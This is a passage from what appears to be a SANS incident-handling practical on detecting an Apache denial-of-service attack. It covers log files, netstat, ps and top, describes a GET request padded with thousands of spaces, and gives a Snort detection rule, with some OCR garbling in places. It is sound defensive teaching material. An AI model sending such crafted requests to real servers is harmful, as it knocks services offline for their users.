

 $K_{\mathcal{B}}=\mathcal{R}(\mathcal{A})$ To read the most recent information at the */var/log/messages* file, the command tail is extremely useful. The prior example used the tail command to track the last 15 lines of the */var/log/messages* file.

#### **Apache Logging**

Unlike other applications, Apache has its own logging facility. Apache logs are located commonly within the main installation directory (/usr/local/apache). The logs are divided into two files<sup>24</sup> acces  $log$  and error  $log$ .

#### **Acces Log**

The HTTP server logs every request processed by the server, this file is commonly placed under the *main\_install\_directory/logs/access\_log*. But if the web server is running more than one web site (virtual hosts), every virtual site has its own *access\_log.*

<sup>&</sup>lt;sup>24</sup> Log Files - Apache HTTP Server. http://httpd.apache.org/docs-2.0/logs.html

This piece of text shows the configuration for virtual hosts and the *CustomLog* directive within the *httpd.conf* configuration file:



Below there's a sample of *acces\_log* showing the different requests performed by clients.



#### **Error Log**

can override the common *error\_log* place (*main\_install\_directory/log/error\_log*). This file contains the diagnostic information sent by the *httpd* daemon and any errors that the server encounters during the requests processing. This is commonly the first place to look when problems occur. The directive *ErrorLog*

Below there's a sample of *error\_log* showing the different errors or information reported by the server.



#### **UNIX Network Connections and processes**

Every time a new connection is established, several stuff happen inside a computer. Basically a new socket start to handle the new connection (if the client starts the connection) or an existing socket waits for incoming request. To monitor these connections several UNIX commands are available to help the administrator. Three commands will be shown, *netstat*, *ps* and *top*.

#### **Netstat**

The "netstat command prints out, network connections, routing tables, interface statistics and, masquerade connections, and multicast memberships."<sup>25</sup>

This table shows the possible uses of *netstat*:



Below there are a few examples showing different output of *netstat* command:



Static Routes



```
TCP Services offered<br>[root@probe_root]#_netstat_-an_:_grep_-i_listen_:_grep_-i_tcp
                        0: : : 22LISTEN
tep
              \mathbf{B}: : : \ast[root@probe root]#
```
#### **PS**

The *ps* command reports the different status of current processes. *ps* can be used joint with *netstat* to gather important information related with processes that could be using more memory than usual.

<sup>&</sup>lt;sup>25</sup> Netstat man page.

Below are shown different uses of the *ps* command.

#### User processes



#### Carver Processes



#### **Top**

Top can monitor the server's processes and shows statistics related to CPU and memory usage.



#### **Putting all together**

This denial of service (DoS), uses the basic HTTP GET method that is used commonly by trusted HTTP clients. The attack replaces the common content (like the examples above) by spaces and crafted characters. Every connection is attended by the server causing a high CPU use time, several children processes are created and finally a Denial of Service is performed. This vulnerability is exploitable due to the common HTTP request management; the key here is to replace the trusted request with crafted one that would be accepted by the server.

The use of the commands shown above and the analysis of the logs generated by the operating system and the web server are the key to not only administer the server but to discover the Denial of Service attempt.

This is a trusted (good one) HTTP request.

```
GET / HITP/1.1<br>Host: www.google.com<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; rv:1.7.3) Gecko/20041001 Fi<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; rv:1.7.3) Gecko/20041001 Fi<br>refox/0.10.1<br>Accept: tex
```
This is a bad one (the one used by the DoS attack).



The "x 8000" string represents spaces.

#### *Signatures of the attack*

To identify this attack, like other Denial of Service Attacks, the server's load increase, the CPU time for trusted processes (like the web server) also increase.

To clearly identify this Denial of Service attack, some issues take place at the attacked server:

- Things become slower
- The maximum number of permitted children process by apache are running
- The top command shows that the more used are the *httpd* processes
- The load counter shows a high amount of time delays to attend processes
- Depending of variety of the attack, the *access\_log* and *error\_log* files tend to grow abnormally.

#### **Web Server**

The Web server also shows that the attack has taken place. By analyzing the *error\_log* and the *access\_log* from apache several entries of wrong requests can be seen.



Every "request failed: error reading the headers" is a successful connection made from certain client (in this case 192.168.50.20).

Content from /usr/local/apache/access\_log



Each entry shows a connection performed by an attacker from IP (192.168.50.20), that request was: "*GET / HTTP/1.0* "

#### **Snort**

To identify this attack through Snort<sup>26</sup> this simple rule can be applied to detect and later discussed to stop and prevent the attack.

alert tcp any any -> \$HTTP\_SERVERS 80 (msg:"Apache DoS Attempt - CAN:2004-0942";<br>flow:to\_server,established;content:"I20 20 20 20 20 20 20 20 20 201"; rawbytes;) Snort rule to detect the Denial of Service attempt

This rule analyzes the content flowing from http clients (Internet Explorer, Mozilla, Opera, etc..) to the http server (Microsoft IIS or our vulnerable Apache) and tries to search for the pattern *|20 20 20 20 20 20 20 20 20|* inside a trusted *http* session, also using the *rawbytes* we tell snort to ignore the preprocessors work. A long 20 (space) string is used because it's not common to see ten spaces inside a request.

<sup>&</sup>lt;sup>26</sup> Snort, The Open Source Network Intrusion Detection System. http://www.snort.org

The following screenshot shows how snort detects this type of attack, but we have to be aware of false positives when requests with many spaces are received and they are valid.

[\*\*] Apache DoS Attempt [\*\*]  $12 \times 28 - 11:15:29.086313$   $192.168.50.20:1767$   $\rightarrow$   $192.168.10.20:80$ TCP TTL:63 TOS:0x0 ID:39171 IpLen:20 DgmLen:1500 DF **© SANS Institute 200 5, Author retains full rights.**

# **Part Three - Stages of Attack Process**

For this practical the attack process is developed for two web servers (Linux and Windows). At the next step (Incident Handling Process), we will verify if the attacks succeeded for both platforms.

#### *Network Diagram*

To test this Denial of Service attack, the following Network Diagram shows the laboratory set up.

